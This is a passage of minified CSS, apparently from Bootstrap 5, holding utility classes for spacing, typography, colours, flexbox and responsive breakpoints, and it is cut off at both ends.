dding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-